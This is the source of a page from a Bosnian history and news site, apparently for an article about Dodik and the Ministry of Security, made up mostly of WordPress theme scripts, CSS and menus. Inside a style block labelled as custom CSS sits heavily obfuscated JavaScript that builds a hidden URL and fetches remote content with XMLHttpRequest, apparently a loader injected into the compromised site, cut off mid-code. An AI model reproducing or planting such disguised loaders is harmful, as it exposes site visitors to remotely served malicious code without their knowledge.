            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="b3317a98b7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta",
                    "name": "Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-70268 single-format-standard dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
